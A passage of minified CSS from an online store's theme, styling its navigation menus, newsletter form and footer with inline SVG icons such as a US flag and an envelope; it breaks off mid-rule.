.navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items .nav-learning-action{background-repeat:no-repeat;background-size:25px;background-position:center left;font-size:14px;padding:.425rem 0 .425rem 2.325rem;margin:0 0 .8rem;text-transform:capitalize}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items .nav-learning-action.buying-guide{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 25.608 21.661' %3E%3Cg transform='translate(-2436.696 1044.304)'%3E%3Cpath d='M26.208,3.34V2H2V3.34A3.732,3.732,0,0,1,5.732,7.071H22.477A3.732,3.732,0,0,1,26.208,3.34Z' transform='translate(2435.396 -1045.604)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M2,8.768v3.5a1.573,1.573,0,0,0,2.591,1.2l1.14-.97' transform='translate(2435.396 -1051.032)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M109.181,8.768v3.5a1.572,1.572,0,0,1-2.591,1.2l-1.141-.97' transform='translate(2352.423 -1051.032)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M7.339,34.43v2.051a1.207,1.207,0,0,1-.246.745,1.223,1.223,0,0,0,0,1.592,1.207,1.207,0,0,1,.246.745v6.314a1.259,1.259,0,0,0,2.464.364l1.955-6.472a1.293,1.293,0,0,1,.443-.629,1.459,1.459,0,0,0,.619-1.12,1.163,1.163,0,0,0-.084-.431,1.324,1.324,0,0,1-.055-.874l.05-.166a1.259,1.259,0,0,0,.032-.6' transform='translate(2431.548 -1071.615)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M94.563,34.43v2.051a1.207,1.207,0,0,0,.246.745,1.223,1.223,0,0,1,0,1.592,1.207,1.207,0,0,0-.246.745v6.314a1.259,1.259,0,0,1-2.464.364L90.144,39.77a1.293,1.293,0,0,0-.443-.629,1.459,1.459,0,0,1-.619-1.12,1.163,1.163,0,0,1,.084-.431,1.324,1.324,0,0,0,.055-.874l-.05-.166a1.259,1.259,0,0,1-.032-.6' transform='translate(2365.551 -1071.615)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline x2='15.232' transform='translate(2441.884 -1035.652)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline y2='1.135' transform='translate(2440.08 -1024.478)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline x2='2.631' transform='translate(2438.791 -1023.343)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline y2='1.135' transform='translate(2458.867 -1024.478)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline x2='2.631' transform='translate(2457.578 -1023.343)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3C/g%3E%3C/svg%3E")}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items .nav-learning-action.finishes-swatches{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 25.206 24.404' %3E%3Cg transform='translate(-636.9 -406.9)'%3E%3Cpath d='M24.91,16.039l-1.329-4.96a2.619,2.619,0,0,0-.855-1.333,2.613,2.613,0,0,0-.6-1.471l-3.3-3.934a2.619,2.619,0,0,0-1.34-.848,2.612,2.612,0,0,0-1.167-1.075L11.659.247A2.6,2.6,0,0,0,9.311.316,2.694,2.694,0,0,0,8.172.062H2.716A2.719,2.719,0,0,0,0,2.778v18.71A2.719,2.719,0,0,0,2.716,24.2H8.172a2.717,2.717,0,0,0,2.484-1.622l12.393-3.321a2.634,2.634,0,0,0,1.861-3.223M17.586,5.914a2.615,2.615,0,0,0,.223-.768c.008.008.016.015.023.024l3.3,3.934a1.342,1.342,0,0,1-.165,1.891L11.52,18.923Zm-6.472-4.5,4.654,2.17a1.342,1.342,0,0,1,.649,1.784l-5.53,11.859V2.778A2.7,2.7,0,0,0,10.446,1.3c.034,0,.068-.008.1-.008a1.344,1.344,0,0,1,.567.126M9.6,21.488a1.427,1.427,0,0,1-1.426,1.426H2.716a1.426,1.426,0,0,1-1.426-1.426V2.778A1.426,1.426,0,0,1,2.716,1.352H8.172A1.427,1.427,0,0,1,9.6,2.778Zm13.117-3.472L10.888,21.185v-.049L21.8,11.982a2.64,2.64,0,0,0,.528-.6c0,.01.008.02.011.03l1.329,4.961a1.342,1.342,0,0,1-.949,1.644' transform='translate(637 407)' fill='%232b2b2b' stroke='%232b2b2b' stroke-width='0.2'/%3E%3Cpath d='M12.429,47.214a2.143,2.143,0,1,0,1,1.3,2.147,2.147,0,0,0-1-1.3M12.1,49.5a.875.875,0,0,1-1.167.312.854.854,0,0,1-.313-1.166.853.853,0,0,1,1.167-.312A.854.854,0,0,1,12.1,49.5' transform='translate(631.086 376.879)' fill='%232b2b2b' stroke='%232b2b2b' stroke-width='0.2'/%3E%3C/g%3E%3C/svg%3E")}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list{max-width:100%;padding:1.5rem 0;-webkit-column-count:2;-moz-column-count:2;column-count:2;max-height:450px}}@media (min-width:1261px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list{-webkit-column-count:4;-moz-column-count:4;column-count:4}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list:after,.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list:before{display:none}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{display:inline-block;float:none;padding:0 .75rem!important;width:100%}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;border-bottom:0;margin-bottom:0;padding:.75rem 0;text-transform:uppercase}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{color:#151515;text-transform:capitalize}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action:hover{text-decoration:underline}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item.has-subMenu:hover .navPage-subMenu{display:block;left:0;top:100%;width:100%}}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user{border-top:1px solid #e3e3e2;margin-top:0;padding-top:0}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action{border-bottom:1px solid #e3e3e2;font-family:'Roboto Condensed';letter-spacing:.5px;padding:1.15rem 1.725rem;position:relative;text-transform:uppercase}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action .navPages-action-moreIcon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #e3e3e2;display:-webkit-box;display:-ms-flexbox;display:flex;height:45px;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;right:0;top:6px;-webkit-transform:rotate(0);transform:rotate(0);width:77px}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action .navPages-action-moreIcon svg{height:12px;-webkit-transform:rotate(0);transform:rotate(0);width:10px}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open .navPages-action-moreIcon svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open+.navPage-subMenu .navPage-subMenu-list{margin:0}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{padding:0}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{border-bottom:1px solid #e3e3e2;padding:1.15rem 0 1.15rem 2.5rem;text-transform:capitalize}.header .navPages-container .navPages .navPages-list.navPages-list--additional{border:0;display:block;margin:0;padding:0}@media (min-width:801px){.header .navPages-container .navPages .navPages-list.navPages-list--additional{display:none}}.header .navPages-container .navPages .navPages-list.navPages-list--additional .navPages-item>.navPages-action{padding:.75rem 1.725rem;text-transform:capitalize}.header .navPages-container .navPages .mobile-usa-phone{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:.6rem;padding:1.125rem 2.525rem 1.125rem 1.725rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:801px){.header .navPages-container .navPages .mobile-usa-phone{display:none}}.header .navPages-container .navPages .mobile-usa-phone a.mobile-phone-action{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17.515 10.643'%3E%3Cg transform='translate(0 -0.001)'%3E%3Crect width='17.515' height='10.643' transform='translate(0 0.001)' fill='%23fff'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 0.001)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 1.632)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 3.262)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 4.893)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 6.524)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 8.155)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 9.785)' fill='%23b22233'/%3E%3Crect width='8.107' height='5.75' transform='translate(0 0.001)' fill='%233b3b6d'/%3E%3Cpath d='M7.713,5.52l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -5.256)' fill='%23fff'/%3E%3Cpath d='M36.146,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -5.256)' fill='%23fff'/%3E%3Cpath d='M21.93,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -16.81)' fill='%23fff'/%3E%3Cpath d='M50.362,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -16.81)' fill='%23fff'/%3E%3Cpath d='M78.794,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -16.81)' fill='%23fff'/%3E%3Cpath d='M107.226,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -16.81)' fill='%23fff'/%3E%3Cpath d='M135.659,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -16.81)' fill='%23fff'/%3E%3Cpath d='M21.93,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -39.827)' fill='%23fff'/%3E%3Cpath d='M50.362,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -39.827)' fill='%23fff'/%3E%3Cpath d='M78.794,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -39.827)' fill='%23fff'/%3E%3Cpath d='M107.226,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -39.827)' fill='%23fff'/%3E%3Cpath d='M135.659,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -39.827)' fill='%23fff'/%3E%3Cpath d='M21.93,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -62.844)' fill='%23fff'/%3E%3Cpath d='M50.362,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -62.844)' fill='%23fff'/%3E%3Cpath d='M78.794,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -62.844)' fill='%23fff'/%3E%3Cpath d='M107.226,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -62.844)' fill='%23fff'/%3E%3Cpath d='M135.659,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -62.844)' fill='%23fff'/%3E%3Cpath d='M22,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-20.583 -85.861)' fill='%23fff'/%3E%3Cpath d='M50.437,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-47.662 -85.861)' fill='%23fff'/%3E%3Cpath d='M78.87,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-74.741 -85.861)' fill='%23fff'/%3E%3Cpath d='M107.3,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-101.82 -85.861)' fill='%23fff'/%3E%3Cpath d='M135.734,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-128.899 -85.861)' fill='%23fff'/%3E%3Cpath d='M64.578,5.52l-.075.231H64.26l.2.143-.075.231.2-.143.2.143L64.7,5.894l.2-.143h-.243Z' transform='translate(-61.201 -5.256)' fill='%23fff'/%3E%3Cpath d='M93.01,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -5.256)' fill='%23fff'/%3E%3Cpath d='M121.443,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -5.256)' fill='%23fff'/%3E%3Cpath d='M149.678,6.126l.2-.143.2.143L150,5.894l.2-.143h-.243l-.075-.231-.075.231h-.243l.2.143Z' transform='translate(-142.438 -5.257)' fill='%23fff'/%3E%3Cpath d='M7.713,29.782l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -28.364)' fill='%23fff'/%3E%3Cpath d='M36.146,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -28.364)' fill='%23fff'/%3E%3Cpath d='M64.578,29.782l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -28.364)' fill='%23fff'/%3E%3Cpath d='M93.01,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -28.364)' fill='%23fff'/%3E%3Cpath d='M121.443,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -28.364)' fill='%23fff'/%3E%3Cpath d='M149.875,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,30.157l.2-.143h-.243Z' transform='translate(-142.438 -28.364)' fill='%23fff'/%3E%3Cpath d='M7.713,54.045l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -51.471)' fill='%23fff'/%3E%3Cpath d='M36.146,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -51.471)' fill='%23fff'/%3E%3Cpath d='M64.578,54.045l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -51.471)' fill='%23fff'/%3E%3Cpath d='M93.01,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -51.471)' fill='%23fff'/%3E%3Cpath d='M121.443,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -51.471)' fill='%23fff'/%3E%3Cpath d='M149.875,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,54.419l.2-.143h-.243Z' transform='translate(-142.438 -51.471)' fill='%23fff'/%3E%3Cpath d='M7.713,78.307l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -74.578)' fill='%23fff'/%3E%3Cpath d='M36.146,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -74.578)' fill='%23fff'/%3E%3Cpath d='M64.578,78.307l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -74.578)' fill='%23fff'/%3E%3Cpath d='M93.01,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -74.578)' fill='%23fff'/%3E%3Cpath d='M121.443,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -74.578)' fill='%23fff'/%3E%3Cpath d='M149.875,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,78.681l.2-.143h-.243Z' transform='translate(-142.438 -74.578)' fill='%23fff'/%3E%3Cpath d='M7.789,102.8l-.075-.231-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-7.043 -97.686)' fill='%23fff'/%3E%3Cpath d='M36.221,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-34.122 -97.686)' fill='%23fff'/%3E%3Cpath d='M64.653,102.8l-.075-.231-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-61.201 -97.686)' fill='%23fff'/%3E%3Cpath d='M93.086,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-88.28 -97.686)' fill='%23fff'/%3E%3Cpath d='M121.518,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-115.359 -97.686)' fill='%23fff'/%3E%3Cpath d='M149.95,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-142.438 -97.686)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:18px;background-position:left top 6px;font-size:13px;font-weight:700;display:block;line-height:24px;padding-left:2rem;text-decoration:none}.header .navPages-container .navPages .mobile-usa-phone a.mobile-phone-login-action{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 15.4 18.8'%3E%3Cg transform='translate(-12.6 -4.6)'%3E%3Cpath d='M27.26,59H13.34a.337.337,0,0,1-.34-.34v-2.6A6.043,6.043,0,0,1,19.06,50h2.5a6.039,6.039,0,0,1,6.04,6.06v2.6A.35.35,0,0,1,27.26,59ZM13.6,58.4H27V56a5.429,5.429,0,0,0-5.4-5.4H19a5.569,5.569,0,0,0-5.4,5.56Z' transform='translate(0 -36)' fill='%23151515' stroke='%23272f3b' stroke-width='0.8'/%3E%3Cpath d='M32.66,13.3a4.15,4.15,0,1,1,4.16-4.14A4.157,4.157,0,0,1,32.66,13.3Zm0-7.6a3.46,3.46,0,1,0,3.46,3.46A3.461,3.461,0,0,0,32.66,5.7Z' transform='translate(-12.4)' fill='%23151515' stroke='%23272f3b' stroke-width='0.8'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center left;background-size:15px;display:block;font-size:14px;font-weight:700;padding-left:1.5rem;text-decoration:none}.header .navPages-container.is-open .navPages-item.navPage-brand-page .navPages-action{font-family:'Roboto Condensed';letter-spacing:.5px;text-transform:uppercase}.navPages-item.navPage-item-blog,.navPages-item.navPage-item-contact-us,.navPages-item.navPage-item-info,.navPages-item.navPage-item-summer-sale-2024{display:none}.benefits-panel-wrapper{border-top:1px solid #e3e3e2;border-bottom:1px solid #e3e3e2;background-color:#fff}.benefits-panel-wrapper .benefits-inner{padding:64px 0 65.2px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:75px;width:100%;max-width:1170px;margin:0 auto;min-width:unset}.benefits-panel-wrapper .benefits-inner .slick-list{width:100%}.benefits-panel-wrapper .benefits-inner .box{padding:0 5px}.benefits-panel-wrapper .benefits-inner .box-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16.2px}.benefits-panel-wrapper .benefits-inner .box-list .box-icon.icon{width:52px;height:52px}.benefits-panel-wrapper .benefits-inner .box-list .box-icon svg{width:100%;height:100%}.benefits-panel-wrapper .benefits-inner .box-list .box-info h3{font-size:15px;line-height:18px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 1px 0}.benefits-panel-wrapper .benefits-inner .box-list .box-info p{font-size:15px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0}.subscribe-newsletter{background-color:#151515;padding:43px 0;text-align:center}@media (min-width:801px){.subscribe-newsletter{padding:75px 0 80px}}.subscribe-newsletter .footer-info-heading{color:#fff;font-size:24px;line-height:28px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 17px 0}@media (min-width:551px){.subscribe-newsletter .footer-info-heading{line-height:18px}}.subscribe-newsletter p{color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0 0 25px 0}.subscribe-newsletter .form{max-width:653px;margin:0 auto}.subscribe-newsletter .form .form-field{margin:0}.subscribe-newsletter .form .form-prefixPostfix{position:relative}.subscribe-newsletter .form .form-prefixPostfix .form-input{width:100%;height:79px;border-radius:60px;background-color:transparent;border:1px solid #fff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1792 1792' %3E%3Cg transform='translate(0 0.707)'%3E%3Cpath d='M1664 1504v-768q-32 36-69 66-268 206-426 338-51 43-83 67t-86.5 48.5-102.5 24.5h-2q-48 0-102.5-24.5t-86.5-48.5-83-67q-158-132-426-338-37-30-69-66v768q0 13 9.5 22.5t22.5 9.5h1472q13 0 22.5-9.5t9.5-22.5zm0-1051v-24.5l-.5-13-3-12.5-5.5-9-9-7.5-14-2.5h-1472q-13 0-22.5 9.5t-9.5 22.5q0 168 147 284 193 152 401 317 6 5 35 29.5t46 37.5 44.5 31.5 50.5 27.5 43 9h2q20 0 43-9t50.5-27.5 44.5-31.5 46-37.5 35-29.5q208-165 401-317 54-43 100.5-115.5t46.5-131.5zm128-37v1088q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-1088q0-66 47-113t113-47h1472q66 0 113 47t47 113z' fill='%23ffffff' stroke='none' /%3E%3C/g%3E%3C/svg%3E");background-position:25px center;background-size:15px;background-repeat:no-repeat;color:#fff;font-size:15px;line-height:20px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;padding:25px 120px 20px 50px}@media (min-width:801px){.subscribe-newsletter .form .form-prefixPostfix .form-input{padding:25px 160px 20px 50px}}.subscribe-newsletter .form .form-prefixPostfix .form-input::-webkit-input-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input::-moz-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input:-ms-input-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input::-ms-input-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input::placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .button{width:auto;position:absolute;right:10px;top:7px;margin:0;height:64px;color:#151515;font-size:14px;line-height:17px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1.5px;padding:15px 20px;max-width:100px;width:100%}@media (min-width:801px){.subscribe-newsletter .form .form-prefixPostfix .button{padding:22px 38px;max-width:135px}}.footer{padding:0}.footer .footer-content{padding:44px 0 15px}@media (min-width:551px){.footer .footer-content{padding:93px 0 100px}}.footer .footer-content .footer-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:551px){.footer .footer-content .footer-info{display:block}}.footer .footer-content .footer-info .footer-info-col{text-align:left;margin-bottom:0;padding-left:0;padding-right:0}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col{padding-left:.75rem;padding-right:.75rem}}.footer .footer-content .footer-info .footer-info-col.newsletterBox{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:100%;margin:0 0 48px 0}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col.newsletterBox{margin-bottom:24px;-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit;width:100%;margin:0}}@media (min-width:801px){.footer .footer-content .footer-info .footer-info-col.newsletterBox{width:33.33334%}}.footer .footer-content .footer-info .footer-info-col--small{padding:0 22px;border-bottom:1px solid #e3e3e2}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col--small{padding:0 .75rem;border-bottom:0}}.footer .footer-content .footer-info .footer-info-col--small:first-child{border-top:1px solid #e3e3e2}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col--small:first-child{border-top:0}}.footer .footer-content .footer-info .footer-info-heading{color:#151515;font-size:14px;line-height:17px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;margin:0;position:relative;padding:23px 30px 23px 0;cursor:pointer;pointer-events:visible}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-heading{margin:0 0 20px 0;padding:0;cursor:default;pointer-events:none}}.footer .footer-content .footer-info .footer-info-heading:after{content:"";background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 24 24"><polygon points="7.293 4.707 14.586 12 7.293 19.293 8.707 20.707 17.414 12 8.707 3.293 7.293 4.707"/></svg>');background-repeat:no-repeat;background-position:right center;background-size:15px;width:15px;height:15px;display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-heading:after{display:none}}.footer .footer-content .footer-info .footer-info-heading.active:after{content:"";-webkit-transform:rotate(90deg);transform:rotate(90deg);top:40%}.footer .footer-content .footer-info .footer-info-list{margin:0 0 .5rem;display:none}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-list{display:block!important}}.footer .footer-content .footer-info .footer-info-list a{display:inline-block;color:#151515;font-size:15px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 10px 0}.footer .footer-content .footer-info .footer-info-list a:hover{color:#525252}.footer .footer-content .footer-info .footer-info-list .freeshipping a{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17.515 10.643'%3E%3Cg transform='translate(0 -0.001)'%3E%3Crect width='17.515' height='10.643' transform='translate(0 0.001)' fill='%23fff'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 0.001)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 1.632)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 3.262)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 4.893)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 6.524)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 8.155)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 9.785)' 